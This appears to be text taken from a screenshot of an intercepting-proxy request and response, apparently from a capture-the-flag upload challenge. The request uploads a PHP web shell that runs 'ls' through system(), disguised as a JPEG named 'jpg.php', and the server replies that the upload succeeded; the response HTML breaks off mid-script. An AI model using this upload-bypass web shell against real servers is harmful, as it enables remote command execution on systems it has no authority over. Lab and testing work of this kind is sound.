 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 220.249.52.133:54120
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------18105044909671800693556662574
8 Content-Length: 243
9 Origin: http://220.249.52.133:54120
10 Connection: close
11 Referer: http://220.249.52.133:54120/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------18105044909671800693556662574
15 Content-Disposition: form-data; name="upfile"; filename="jpg.php"
16 Content-Type: image/jpeg
17
18 <?php
19 system("ls");
20 ?>
21 -----------------------------18105044909671800693556662574--
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 09 Sep 2020 08:04:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.37
5 Vary: Accept-Encoding
6 Content-Length: 958
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 upload success : upload/1599638657.jpg.php
12 <!Doctype html>
13 <html>
14 <head>
15 <meta http-equiv="Content-Type" content
16
17 <script type="text/javascript">
18
19
20 Array.prototype.contains = function (
21 var i = this.length;
22 while (i--) {
23 if (this[i] === obj) {